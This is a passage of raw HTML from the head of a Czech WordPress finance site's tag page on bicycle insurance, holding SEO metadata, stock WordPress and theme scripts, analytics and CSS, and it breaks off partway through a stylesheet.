

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://finance-dnes.cz/tag/pojisteni-kol/
body_size: 20015
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="cs"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="cs"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    <title>pojištění kol Archivy - Finance DNES</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://finance-dnes.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://finance-dnes.cz/wp-content/uploads/2019/04/f_logo.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://finance-dnes.cz/tag/pojisteni-kol/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pojištění kol Archivy - Finance DNES" />
	<meta property="og:url" content="https://finance-dnes.cz/tag/pojisteni-kol/" />
	<meta property="og:site_name" content="Finance DNES" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://finance-dnes.cz/tag/pojisteni-kol/","url":"https://finance-dnes.cz/tag/pojisteni-kol/","name":"pojištění kol Archivy - Finance DNES","isPartOf":{"@id":"https://finance-dnes.cz/#website"},"primaryImageOfPage":{"@id":"https://finance-dnes.cz/tag/pojisteni-kol/#primaryimage"},"image":{"@id":"https://finance-dnes.cz/tag/pojisteni-kol/#primaryimage"},"thumbnailUrl":"https://finance-dnes.cz/wp-content/uploads/2020/09/pexels-kate-trifo-4008393-scaled.jpg","breadcrumb":{"@id":"https://finance-dnes.cz/tag/pojisteni-kol/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://finance-dnes.cz/tag/pojisteni-kol/#primaryimage","url":"https://finance-dnes.cz/wp-content/uploads/2020/09/pexels-kate-trifo-4008393-scaled.jpg","contentUrl":"https://finance-dnes.cz/wp-content/uploads/2020/09/pexels-kate-trifo-4008393-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://finance-dnes.cz/tag/pojisteni-kol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://finance-dnes.cz/"},{"@type":"ListItem","position":2,"name":"pojištění kol"}]},{"@type":"WebSite","@id":"https://finance-dnes.cz/#website","url":"https://finance-dnes.cz/","name":"Finance DNES","description":"Co se dnes děje ve světě financí?","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://finance-dnes.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Finance DNES &raquo; RSS zdroj" href="https://finance-dnes.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Finance DNES &raquo; RSS komentářů" href="https://finance-dnes.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Finance DNES &raquo; RSS pro štítek pojištění kol" href="https://finance-dnes.cz/tag/pojisteni-kol/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/finance-dnes.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='select2-css' href='https://finance-dnes.cz/wp-content/plugins/cbcurrencyconverter/assets/vendors/select2/css/select2.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cbcurrencyconverter-public-css' href='https://finance-dnes.cz/wp-content/plugins/cbcurrencyconverter/assets/css/cbcurrencyconverter-public.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://finance-dnes.cz/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://finance-dnes.cz/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://finance-dnes.cz/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://finance-dnes.cz/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<script type="text/javascript" src="https://finance-dnes.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://finance-dnes.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://finance-dnes.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://finance-dnes.cz/wp-json/wp/v2/tags/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://finance-dnes.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156904644-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156904644-3');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/finance-dnes.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/finance-dnes.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#7f7f7f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="196a272b70";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #7f7f7f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #7f7f7f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #7f7f7f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
